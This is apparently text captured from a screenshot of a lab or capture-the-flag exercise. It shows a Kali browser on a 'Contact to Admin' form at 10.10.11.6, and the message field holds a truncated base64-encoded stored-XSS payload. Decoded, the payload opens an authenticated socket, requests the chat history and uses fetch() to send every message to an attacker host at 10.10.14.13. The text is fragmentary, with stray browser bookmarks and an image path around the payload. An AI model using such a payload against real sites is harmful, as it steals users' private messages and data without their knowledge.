 10.10.11.6/restricted/contact_us.html
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contact to Admin
yingsec
yingsec
bmVyKCdsb2FkJywgZnVuY3Rpb24oK
SB7CmNvbnN0IHJlcyA9IGF4aW9zLm
dldChgL3VzZXIvYXBpL2NoYXRgKTsg
Y29uc3Qgc29ja2V0ID0gaW8oJy8nLHt
3aXRoQ3JlZGVudGlhbHM6IHRydWV9
KTsgc29ja2V0Lm9uKCdtZXNzYWdlJy
wgKG15X21lc3NhZ2UpID0+IHtmZXRja
CgiaHR0cDovLzEwLjEwLjE0LjEzLz9kP
SIgKyBidG9hKG15X21lc3NhZ2UpKX0
pIDsgc29ja2V0LmVtaXQoJ2NsaWVud
F9tZXNzYWdlJywgJ2hpc3RvcnknKTsK
fSk7"));' />
SEND MESSAGE
Go to Home Page Home Page